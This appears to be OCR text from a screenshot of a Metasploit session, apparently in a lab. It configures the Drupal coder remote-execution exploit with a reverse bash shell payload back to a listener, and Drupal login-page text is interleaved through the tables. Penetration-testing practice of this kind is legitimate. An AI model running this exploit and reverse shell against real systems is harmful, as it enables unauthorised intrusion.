 File Actions Edit View Help
msf6 exploit(unix/webapp/drupal_coder_exec) > show options
Module options (exploit/unix/webapp/drupal_coder_exec):
NetHunter Exploit-DB Google Hacking DB OffSec v2rayA
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The target URI of the Drupal installation
Home
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_bash):
login
Welcome to Drupal Site
Name Current Setting Required Description
---- --------------- -------- -----------
No front page content has been created yet.
LHOST 192.168.126.80 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Password
Exploit target:
Create new account
Id Name
-- ----
Request new password
0 Automatic
Log in
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/drupal_coder_exec) > set rhosts 192.168.126.234
rhosts => 192.168.126.234
msf6 exploit(unix/webapp/drupal_coder_exec) >